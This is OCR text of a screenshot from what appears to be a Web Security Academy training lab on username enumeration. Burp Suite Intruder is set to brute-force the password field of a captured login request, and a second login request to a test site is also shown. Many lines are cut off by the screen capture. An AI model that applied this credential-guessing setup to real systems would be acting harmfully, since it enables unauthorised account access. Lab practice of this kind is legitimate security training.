 1
2
3
4
2
6:07
Burp Suite Community Edition v2025.1.1 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Settings
Organizer Extensions Learn
1 × 2 × +
Sniper attack
Start attack
Target https://0ae6006304052c2380e96ce400ed000c.web-securit Update Host header to match target
Positions Add § Clear § Auto §
1 POST /login HTTP/2
2 Host: 0ae6006304052c2380e96ce400ed000c.web-security-academy.net
3 Cookie: session=dhvf7Jyd1UHaaotHVh1VD4ZLAYOgzZKE
4 Content-Length: 27
5 Cache-Control: max-age=0
6 Sec-Ch-Ua: "Chromium";v="133", "Not(A:Brand";v="99"
7 Sec-Ch-Ua-Mobile: ?0
8 Sec-Ch-Ua-Platform: "Linux"
9 Accept-Language: en-US,en;q=0.9
10 Origin: https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net
11 Content-Type: application/x-www-form-urlencoded
12 Upgrade-Insecure-Requests: 1
13 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/133.0.0.0 Safari/537.36
14 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-User: ?1
18 Sec-Fetch-Dest: document
19 Referer:
https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/login
20 Accept-Encoding: gzip, deflate, br
21 Priority: u=0, i
22
23 username=apache&password=§test§
Search
1 highlight
1 payload position
Length: 1002
Event log (36)
All issues
Memory: 194.2MB
Payloads
Payload position: All payload positions
Payload type: Simple list
§ Payloads
File Edit Search View Documen
1 POST /userinfo.php HTTP/1.1
2 Host: testphp.vulnweb.com
3 Content-Length: 22
4 Cache-Control: max-age=0
5 Accept-Language: en-US,en;q=0
6 Origin: http://testphp.vulnwe
7 Content-Type: application/x-w
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11;
Gecko) Chrome/133.0.0.0 Safar
10 Accept: text/html,application
avif,image/webp,image/apng,*/
11 Referer: http://testphp.vulnw
12 Accept-Encoding: gzip, deflat
13 Connection: keep-alive
14
15 uname=apache&pass=ashley
16
Up
Down
Payload encoding
user info
Home of Acuneti
Lab: Username e
Username enum
https://0ae6006304052c2380e96ce400ed000c.web-security-academy.net/my-acc...
Screenshot taken
View image
Web Security
Academy
Username enumeration via different responses
Back to lab description
LAB Solved
Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: apache
Your email is: apache@normal-user.net
Email
Update email